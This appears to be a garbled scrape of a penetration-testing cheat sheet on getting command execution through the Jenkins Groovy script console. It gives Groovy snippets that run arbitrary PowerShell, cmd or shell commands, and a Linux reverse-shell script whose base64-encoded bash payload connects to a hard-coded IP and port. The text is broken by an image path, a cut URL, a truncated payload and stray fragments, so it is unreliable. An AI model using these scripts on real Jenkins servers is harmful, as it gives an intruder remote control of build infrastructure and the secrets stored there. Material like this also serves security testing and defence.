 https://cloud.hacktricks.xyz/pentesting-ci-cd/jenkins-security/jenkins-r figured out 5 13
Twitch Youtube Twitter
def process = "PowerShell.exe <WHATEVER>".execute()
println "Found text ${process.text}"
You could execute a command using: cmd.exe /c dir
In linux you can do: "ls /".execute().text
If you need to use quotes and single quotes inside the text. You can use """PAYLOAD""" (triple double
quotes) to execute the payload.
Another useful groovy script is (replace [INSERT COMMAND]):
def sout = new StringBuffer(), serr = new StringBuffer()
def proc = '[INSERT COMMAND]'.execute()
proc.consumeProcessOutput(sout, serr)
proc.waitForOrKill(1000)
println "out> $sout err> $serr"
Reverse shell in linux
def sout = new StringBuffer(), serr = new StringBuffer()
def proc = 'bash -c {echo,YmFzaCAtYyAnYmFzaCAtaSA+JiAvZGV2L3RjcC8xMC4xMC4xNC4yMi80MzQzIDA
proc.consumeProcessOutput(sout, serr)
proc.waitForOrKill(1000)
println "out> $sout err> $serr"
ript
ng
ON
Je
R
R
S